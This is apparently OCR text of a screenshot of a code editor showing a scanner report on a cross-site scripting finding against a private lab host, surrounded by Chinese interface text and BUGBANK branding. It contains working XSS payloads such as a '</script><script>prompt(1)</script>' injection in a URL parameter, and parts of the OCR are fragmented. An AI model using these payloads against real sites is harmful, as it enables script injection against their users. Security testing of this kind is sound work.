 C:\Users\Kali-Team\Desktop\vuln.md (acunetix-api) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
漏洞银行 | BUGBANK
README.md api.py json-test.py vuln-test.py vuln.py verify_vuln.py 正则测试.py 1.py vuln.md
大咖面对面
1
2 ## Cross site scripting
3 ------------------------------
4
5 ### info:
6 ```
7 http://192.168.220.134/xml/example1.php?xml=<test>
hacker&apos;&quot;()&amp;%&lt;acx&gt;&lt;ScRiPt&gt;Z3bv(9297)&lt;/ScRiPt&gt;</test>
8 XSS Vulnerability Found!
9 [!] Parameter: xml
10 [!] Payload: </script>"><script>prompt(1)</script>
11 http://192.168.220.134/xml/example1.php?xml=<test>
hacker%3C%2Fscript%3E prompt%281%29%3C%2Fscript%3E
12 [+] Bruteforce Complet
13
14 ----------------------
15
16 ```
Show Unsaved Changes...
复制
剪切
粘贴
全选
打开所在文件夹...
复制文件路径
在侧边栏中显示
Translate-CN
英
()%26%25<acx><ScRiPt%20>pro ttern=/lamer/
[Finished in 0.8s]
漏洞银行
BUGBANK.CN
2 lines, 116 characters selected
Cmder 文件资... C:\User... 51期大... web-fo... Stickpe... OBS 21... target_... 记事本 英 20:51
2018/1/26